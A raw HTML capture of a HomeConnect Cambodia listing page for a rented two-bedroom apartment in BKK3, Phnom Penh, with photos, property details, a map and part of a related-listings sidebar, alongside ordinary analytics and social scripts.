

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeconnectcambodia.com/listing/secure-2-bedroom-apartment-in-bkk3-phnom-penh/
body_size: 9581
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->

<head>
	<meta charset="utf-8">

	<!-- Google Chrome Frame for IE -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>Secure 2 Bedroom Apartment in BKK3 | Phnom Penh | Apartments, Villas &amp; Flats | HomeConnect</title>


	<link rel="stylesheet" href="http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/flexslider.css" type="text/css">
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
    <script src="http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/jquery.flexslider-min.js"></script>
<script type="text/javascript">(function($) {
    $(window).load(function() {
        $('#slider .flexslider').flexslider({
               animation: 'slide',
                slideshowSpeed: 5000,
                animationSpeed: 900,
                pauseOnAction: false,
                pauseOnHover: true,
                controlNav: false,
                directionNav: true, 
                controlsContainer: ".flexslider",
        });
    });
})(jQuery)</script>


	<!-- mobile meta (hooray!) -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<!-- icons & favicons (for more: http://www.jonathantneal.com/blog/understand-the-favicon/) -->
	<link rel="apple-touch-icon" href="http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/library/images/apple-icon-touch.png">
	<link rel="icon" href="http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/favicon.ico">
	<!--[if IE]>
		<link rel="shortcut icon" href="http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/favicon.ico">
	<![endif]-->
	<!-- or, set /favicon.ico for IE10 win -->
	<meta name="msapplication-TileColor" content="#f01d4f">
	<meta name="msapplication-TileImage" content="http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/library/images/win8-tile-icon.png">
	<meta name="msvalidate.01" content="61B7BA28AE35DC2E72741AEC33DA9FEB" />
	<link rel="pingback" href="http://hcncambodia.azurewebsites.net/xmlrpc.php">

	<!-- wordpress head functions -->
	
<!-- All In One SEO Pack 3.6.2[479,535] -->
<meta name="description"  content="This secure apartment for rent is located in BKK3 Phnom Penh and is only moments from the centre of the city." />

<meta name="keywords"  content="real estate phnom penh,phnom penh real estate,rent apartment in phnom penh,rent flat in phnom penh,phnom penh flat for rent,phnom penh apartment for rent,moving to cambodia" />

<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="http://homeconnectcambodia.com/listing/secure-2-bedroom-apartment-in-bkk3-phnom-penh/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//hcncambodia.azurewebsites.net' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Feed" href="http://homeconnectcambodia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Comments Feed" href="http://homeconnectcambodia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Secure 2 Bedroom Apartment in BKK3 | Phnom Penh Comments Feed" href="http://homeconnectcambodia.com/listing/secure-2-bedroom-apartment-in-bkk3-phnom-penh/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-72748057-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-72748057-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hcncambodia.azurewebsites.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://hcncambodia.azurewebsites.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://hcncambodia.azurewebsites.net/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-stylesheet-css'  href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css'  href='http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css'  href='http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-ui-custom-css-css'  href='http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/library/js/jquery-ui-slider/ui-lightness/jquery-ui-1.10.3.custom.min.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/homeconnectcambodia.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/library/js/libs/modernizr.custom.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/library/bootstrap/js/bootstrap.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/library/js/jquery-ui-slider/jquery-ui-1.10.3.custom.min.js'></script>
<link rel='https://api.w.org/' href='http://homeconnectcambodia.com/wp-json/' />
<link rel='shortlink' href='http://homeconnectcambodia.com/?p=5456' />
<link rel="alternate" type="application/json+oembed" href="http://homeconnectcambodia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Fsecure-2-bedroom-apartment-in-bkk3-phnom-penh%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://homeconnectcambodia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Fsecure-2-bedroom-apartment-in-bkk3-phnom-penh%2F&#038;format=xml" />
<meta name="ICBM" content="11.5476017, 104.9177170" />
<meta name="dcterms.title" content="Apartments, Villas &amp; Flats | HomeConnect - Secure 2 Bedroom Apartment in BKK3 | Phnom Penh" />
<meta name="geo.position" content="11.5476017;104.9177170" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v7.32.3-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<!-- end of wordpress head -->

	<!-- drop Google Analytics Here -->
	<!-- end analytics -->

</head>
<body class="listing-template-default single single-listing postid-5456">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=150481121682506";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	<div id="container">
		<header class="header" role="banner">
			<div id="inner-header" class="wrap clearfix" style="padding-top:15px;">
				
				<div id="logo" class="header-logo"><a href="http://homeconnectcambodia.com" rel="nofollow"><img src="http://www.homeconnectcambodia.com/wp-content/uploads/2015/12/logo-new.png" /><div class="image-replacement">Apartments, Villas &amp; Flats | HomeConnect</div></a></div>

				<div class="contact-header">
					<span class="contact-phone">+855 15 831 846</span>&nbsp;&nbsp;
					<a href="http://homeconnectcambodia.com/contact-us/"><span class="glyphicon glyphicon-envelope"></span></a>
				</div>
				<nav class="navbar navbar-default" role="navigation">
					<!-- div class="container" -->
					<div class="navbar-header">
						<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>
					<!-- Place everything within .nav-collapse to hide it until above 768px -->
						<div class="collapse nav-collapse navbar-responsive-collapse">
							<ul id="menu-main-menu" class="nav top-nav clearfix"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul>						</div><!-- /.nav-collapse -->
					<!-- /div --><!-- /.container -->
				</nav><!-- /.navbar -->
			</div> <!-- end #inner-header -->
		</header> <!-- end header -->

<div id="content">
	<div id="inner-content" class="wrap clearfix">
		<div id="main" class="clearfix" role="main">
			<div class="row">
				<div class="listing-detail col-sm-9" itemscope itemtype="http://shema.org/Residence">
									<div id="carousel-listing" class="carousel slide carousel-listing">
	<ol class="carousel-indicators">
		<li data-target="#carousel-listing" data-slide-to="0" class="active"></li>
		<li data-target="#carousel-listing" data-slide-to="1" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="2" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="3" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="4" class=""></li>
	</ol>
	<div class="carousel-inner">
		<div class="item active">
			<a href='http://homeconnectcambodia.com/listing/secure-2-bedroom-apartment-in-bkk3-phnom-penh/attachment/img_9033/'><img width="1200" height="800" src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/06/IMG_9033.jpg" class="attachment-full size-full" alt="Secure 2 Bedroom Apartment in BKK3 | Phnom Penh" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/06/IMG_9033.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/06/IMG_9033-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/06/IMG_9033-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/06/IMG_9033-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/secure-2-bedroom-apartment-in-bkk3-phnom-penh/attachment/img_9031/'><img width="1200" height="800" src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/06/IMG_9031.jpg" class="attachment-full size-full" alt="Secure 2 Bedroom Apartment in BKK3 | Phnom Penh" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/06/IMG_9031.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/06/IMG_9031-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/06/IMG_9031-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/06/IMG_9031-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/secure-2-bedroom-apartment-in-bkk3-phnom-penh/attachment/img_9030/'><img width="1200" height="800" src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/06/IMG_9030.jpg" class="attachment-full size-full" alt="Secure 2 Bedroom Apartment in BKK3 | Phnom Penh" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/06/IMG_9030.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/06/IMG_9030-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/06/IMG_9030-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/06/IMG_9030-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/secure-2-bedroom-apartment-in-bkk3-phnom-penh/attachment/img_9029-6/'><img width="1200" height="800" src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/06/IMG_9029.jpg" class="attachment-full size-full" alt="Secure 2 Bedroom Apartment in BKK3 | Phnom Penh" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/06/IMG_9029.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/06/IMG_9029-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/06/IMG_9029-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/06/IMG_9029-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/secure-2-bedroom-apartment-in-bkk3-phnom-penh/attachment/img_9028/'><img width="1200" height="800" src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/06/IMG_9028.jpg" class="attachment-full size-full" alt="Secure 2 Bedroom Apartment in BKK3 | Phnom Penh" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/06/IMG_9028.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/06/IMG_9028-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/06/IMG_9028-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2016/06/IMG_9028-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
	</div>
	<!-- Previous/Next controls -->
<a class="left carousel-control" href="#carousel-listing" role="button" data-slide="prev">
<span class="icon-prev" style="font-size: 32px;" aria-hidden="true"></span>
<span class="sr-only">Previous</span>
</a>
<a class="right carousel-control" href="#carousel-listing" role="button" data-slide="next">
<span class="icon-next" style="font-size: 32px;" aria-hidden="true"></span>
<span class="sr-only">Next</span>
</a>
</div>
										<div class="alert alert-danger">RENTED: We're sorry, but this property is currently not available.</div>
										<div class="row price-share">
						<div class="price col-sm-12">
							<div class="pull-left">Rent /  Sale</div>
							<div class="pull-right">500 
							USD							 / 							 USD</div>
							
						</div>
						<div class="share col-sm-5">
							
						

							
						</div><!-- end .share -->
					</div><!-- end .row.price-share -->
					<div class="row property-details">
						<div class="col-md-7 details clean-box">
							<h3 class="yellowbox"><span class="pull-left">Property Details</span><span class="pull-right">PC000366</span></h3>
							<div class="details-wrapper row">
								<div class="col-xs-4 col-sm-4">
									<div class="detail-label">Type:</div>
									<div class="detail-label">Location:</div>
									<div class="detail-label">Neighborhood:</div>
									<div class="detail-label">Building:</div>
									<div class="detail-label">Bedrooms:</div>
									<div class="detail-label">Bathrooms:</div>
									<div class="detail-label">Floors:</div>
									<div class="detail-label">Balcony:</div>
									<div class="detail-label hidden-xs">Square Meters:</div>
									<div class="detail-label visible-xs">Sq. Meters:</div>
									<div class="detail-label">Parking:</div>
									<div class="detail-label">Inclusions:</div>
								</div>
								<div class="col-xs-8 col-sm-8">
									<div class="detail-value"><a href="http://homeconnectcambodia.com/property_type/apartment/" rel="tag">Apartment</a> <span class="glyphicon glyphicon-circle-arrow-right"></span></div>
									<div class="detail-value"><a href="http://homeconnectcambodia.com/area/bkk-2-3/" rel="tag">BKK 2&amp;3</a> <span class="glyphicon glyphicon-circle-arrow-right"></span></div>
									<div class="detail-value">BKK3</div>
									<div class="detail-value">-</div>
									<div class="detail-value">2</div>
									<div class="detail-value">2</div>
									<div class="detail-value">-</div>
									<div class="detail-value">Yes</div>
									<div class="detail-value">110</div>
									<div class="detail-value">Yes</div>
									<div class="detail-value">
									Pets OK, 																		Elevator, 									24/7 Security, 																											</div>
									
								</div>
							</div><!-- .details-wrapper -->
						</div><!-- .details -->
						<div class="col-md-5 map-video rempadright">
							<div class="map clean-box hidden-xs hidden-sm">
								<h3 class="yellowbox"><span class="pull-left">Property Location</span><span class="pull-right"><a data-toggle="modal" href="#map_modal" style="color:#fff;"><span class="glyphicon glyphicon-new-window"></span></a></span></h3>
								<div class="gm-map" style="position: relative;height: 200px; width: 280px;"><iframe name="gm-map-1" src="http://homeconnectcambodia.com/?geo_mashup_content=render-map&amp;map_data_key=ca3ce86c2b5393264f9618ef4521fb4c&amp;map_content=single&amp;name=gm-map-1&amp;object_id=5456" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: none; overflow: hidden;"></iframe></div>																
								<meta itemprop="latitude" content="11.5476017" />
								<meta itemprop="longitude" content="104.9177170" />

							</div>
							<div class="video clean-box">
								<h3 class="yellowbox">Video</h3>
								<div class="videowrapper">
								
								<iframe width="100%" height="auto" src="http://www.youtube.com/embed/rHEZ4vXbWd8" frameborder="0" allowfullscreen></iframe>
																</div>
							</div>
						</div><!-- .map-video -->
						<div class="modal fade" id="map_modal" role="dialog" aria-labelledby="MapModalLabel" aria-hidden="true">
							<div class="modal-dialog">
								<div class="modal-content">
									<div class="modal-header">
										<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
										<h4 class="modal-title"><span class="glyphicon glyphicon-globe"></span> Map Location</h4>
									</div>
									<div class="modal-body">
										<div class="thumbnail">
										<div class="gm-map" style="position: relative;height: 375px; width: 528px;"><iframe name="gm-map-2" src="http://homeconnectcambodia.com/?geo_mashup_content=render-map&amp;map_data_key=fc01b388cd49f72118461ffb436ec51d&amp;height=375&amp;width=528&amp;zoom=12&amp;name=gm-map-2&amp;object_id=5456&amp;map_content=single" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: none; overflow: hidden;"></iframe></div>										</div>
									</div>
									<div class="modal-footer">
										<button type="button" class="btn btn-default btn-xs" data-dismiss="modal">Close &times;</button>
									</div>
								</div>
							</div>
						</div>
					</div><!-- .row -->
					<div class="clearfix listing-description entry-content">
						<h1 class="h2"><span itemprop="name">Secure 2 Bedroom Apartment in BKK3 | Phnom Penh</span></h1>
						<span itemprop="description"><p style="text-align: left;">This secure apartment for rent is located in BKK3 Phnom Penh and is only moments from the centre of the city. The building has parking for both moto&#8217;s and cars and comes with a 24 hour security team and onsite management. The units are bright and airy with lots of natural light. The rooftop of the building is a communal area complete with chairs tables and a bbq.</p>
</span>
						<p></p>
					</div>
								</div><!-- end .listing-detail -->
								<div id="sidebar-listing" class="sidebar col-sm-3 clearfix" role="complementary">
					
											<div id="rellistings-widget-3" class="widget related-listings"><h4 class="widgettitle">Related Listings</h4>			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													450 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/studio-in-bkk2/"><img src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/09/modern-city-1.jpeg" class="img-responsive wp-post-image" alt="" title="modern city 1" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/09/modern-city-1.jpeg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/09/modern-city-1-300x225.jpeg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/09/modern-city-1-768x576.jpeg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/09/modern-city-1-1024x768.jpeg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/studio-in-bkk2/">Studio in BKK2</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/bkk-2-3/" rel="tag">BKK 2&amp;3</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/studio-in-bkk2/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													3,000 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/serviced-three-bedroom-apartment-in-bkk2/"><img src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/1545115242482.jpg" class="img-responsive wp-post-image" alt="" title="1545115242482" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/1545115242482.jpg 1188w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/1545115242482-300x225.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/1545115242482-768x575.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/07/1545115242482-1024x767.jpg 1024w" sizes="(max-width: 1188px) 100vw, 1188px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/serviced-three-bedroom-apartment-in-bkk2/">Serviced Three Bedroom Apartment in BKK2</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/bkk-2-3/" rel="tag">BKK 2&amp;3</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/serviced-three-bedroom-apartment-in-bkk2/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													480 USD											</div>
